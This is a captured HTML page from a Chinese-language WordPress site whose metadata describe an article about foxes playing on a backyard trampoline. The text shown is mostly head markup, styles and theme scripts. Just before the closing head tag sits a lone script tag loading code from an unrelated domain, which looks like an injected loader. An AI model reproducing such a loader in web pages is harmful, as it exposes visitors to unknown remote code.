

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vdo-go.com/8081/
body_size: 38074
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-HK"> <!--<![endif]-->
<head>
    <title>小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://vdo-go.com/xmlrpc.php" />
    <meta property="og:image" content="http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://vdo-go.com/8081/" />
<meta property="og:locale" content="zh_HK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～" />
<meta property="og:description" content="狐狸太可愛啦～國外55歲網友Dora Nightingale經營著一間慈善機構「Fox Guardians」， &hellip;" />
<meta property="og:url" content="http://vdo-go.com/8081/" />
<meta property="og:site_name" content="VDO-GO" />
<meta property="article:section" content="生活趣味" />
<meta property="article:published_time" content="2021-10-15T04:31:25+00:00" />
<meta property="og:image" content="http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="狐狸太可愛啦～國外55歲網友Dora Nightingale經營著一間慈善機構「Fox Guardians」， [&hellip;]" />
<meta name="twitter:title" content="小狐狸們半夜闖進後院！　「只為玩彈跳床」好奇跳高高：ㄉㄨㄞ腰腰～" />
<meta name="twitter:image" content="http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://vdo-go.com/#website","url":"http://vdo-go.com/","name":"VDO-GO","potentialAction":{"@type":"SearchAction","target":"http://vdo-go.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://vdo-go.com/8081/#primaryimage","url":"http://vdo-go.com/wp-content/uploads/2021/10/308a73c9d8729f250ac1e64a7b2752a7.jpg","width":1200,"height":900},{"@type":"WebPage","@id":"http://vdo-go.com/8081/#webpage","url":"http://vdo-go.com/8081/","inLanguage":"zh-HK","name":"\u5c0f\u72d0\u72f8\u5011\u534a\u591c\u95d6\u9032\u5f8c\u9662\uff01\u3000\u300c\u53ea\u70ba\u73a9\u5f48\u8df3\u5e8a\u300d\u597d\u5947\u8df3\u9ad8\u9ad8\uff1a\u3109\u3128\u311e\u8170\u8170\uff5e","isPartOf":{"@id":"http://vdo-go.com/#website"},"primaryImageOfPage":{"@id":"http://vdo-go.com/8081/#primaryimage"},"datePublished":"2021-10-15T04:31:25+00:00","dateModified":"2021-10-15T04:31:25+00:00","author":{"@id":"http://vdo-go.com/#/schema/person/670f5bd7e8721e8a5b7b9a3666d715e1"}},{"@type":["Person"],"@id":"http://vdo-go.com/#/schema/person/670f5bd7e8721e8a5b7b9a3666d715e1","name":"admin","image":{"@type":"ImageObject","@id":"http://vdo-go.com/#authorlogo","url":"http://0.gravatar.com/avatar/686402333281fde93b23d3e547b5f1fb?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱 VDO-GO &raquo;" href="http://vdo-go.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 VDO-GO &raquo; 評論" href="http://vdo-go.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vdo-go.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://vdo-go.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='readmore-plugin-css-css'  href='http://vdo-go.com/wp-content/plugins/adInserter/css/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://vdo-go.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://vdo-go.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='http://vdo-go.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css'  href='http://vdo-go.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='http://vdo-go.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Oswald%3A400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C500&#038;ver=9.8" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://vdo-go.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='flxdaily-style-css'  href='http://vdo-go.com/wp-content/plugins/facebook-viral-plugin/style.css?ver=20180614' type='text/css' media='all' />
<link rel='stylesheet' id='flxdaily-font-awesome-css'  href='http://vdo-go.com/wp-content/plugins/facebook-viral-plugin/font-awesome/css/font-awesome.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://vdo-go.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='http://vdo-go.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type='text/javascript' src='http://vdo-go.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"8de5ad43e3"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/facebook-viral-plugin/script.js?ver=20180614'></script>
<link rel='https://api.w.org/' href='http://vdo-go.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vdo-go.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vdo-go.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
<link rel='shortlink' href='http://vdo-go.com/?p=8081' />
<link rel="alternate" type="application/json+oembed" href="http://vdo-go.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvdo-go.com%2F8081%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vdo-go.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvdo-go.com%2F8081%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119501791-48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119501791-48');
</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6df8d002d5","wpRestUrl":"http:\/\/vdo-go.com\/wp-json\/","permalinkStructure":"\/%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/vdo-go.com\/wp-admin\/","wpRestNonce":"6df8d002d5","wpRestUrl":"http:\/\/vdo-go.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<script>var ajaxurl = "http://vdo-go.com/wp-admin/admin-ajax.php";var counterUrl = "https://adc.admax.network";</script><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/vdo-go.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/vdo-go.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#cb1628";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bdded1439e";
var tdDateNamesI18n={"month_names":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"month_names_short":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #cb1628;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #cb1628;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #cb1628;
                }
                .tdm-btn-style1 {
					background-color: #cb1628;
				}
				.tdm-btn-style2:before {
				    border-color: #cb1628;
				}
				.tdm-btn-style2 {
				    color: #cb1628;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #cb1628;
                    -moz-box-shadow: 0 2px 16px #cb1628;
                    box-shadow: 0 2px 16px #cb1628;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #cb1628;
                    -moz-box-shadow: 0 4px 26px #cb1628;
                    box-shadow: 0 4px 26px #cb1628;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://static.rapidglobalorbit.com"></script><style></style></head>

<body class="post-template-default single single-post postid-8081 single-format-standard  global-block-template-1 td-video-pro tdb_template_5469 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e5%88%86%e9%a1%9e-container"><ul id="menu-%e5%88%86%e9%a1%9e" class="td-mobile-main-menu"><li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-5677"><a href="http://vdo-go.com/category/life/">life</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="http://vdo-go.com/category/%e5%9c%8b%e9%9a%9b%e7%84%a6%e9%bb%9e/">國際焦點</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5679"><a href="http://vdo-go.com/category/funny/">生活趣味</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="http://vdo-go.com/category/game/">網絡遊戲</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://vdo-go.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_696c3b821178c" class="tdc-zone"><div class="tdc_zone td_uid_1_696c3b82117cb_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_1_696c3b82117cb_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-wrap {
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_696c3b82117cb_rand{
margin-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_1_696c3b821178c_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_696c3b821178c_rand_style{
background-color:#cb1628 !important;
}
}
 </style></div><div id="td_uid_2_696c3b8211b76" class="tdc-row"><div class="vc_row td_uid_2_696c3b8211bb2_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_2_696c3b8211bb2_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_3_696c3b8211d8a_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_3_696c3b8211d8a_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_3_696c3b8211d8a_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_696c3b8211d8a_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_4_696c3b8211f88_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_696c3b8211f88" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696c3b8211f88_rand{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_696c3b8211f88_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_4_696c3b8211f88_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_4_696c3b8211f88_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-outline-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_5_696c3b8212239_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_696c3b8212239_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_696c3b8212239_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696c3b8212239_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_6_696c3b8212ad1_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_696c3b8212ad1" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_6_696c3b8212ad1_rand{
margin-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696c3b8212ad1_rand{
margin-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
.td_uid_6_696c3b8212ad1_rand .tdb-logo-a,
                .td_uid_6_696c3b8212ad1_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-a,
                .td_uid_6_696c3b8212ad1_rand h1 {
                    align-items: center;
                }
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-a,
                .td_uid_6_696c3b8212ad1_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_6_696c3b8212ad1_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
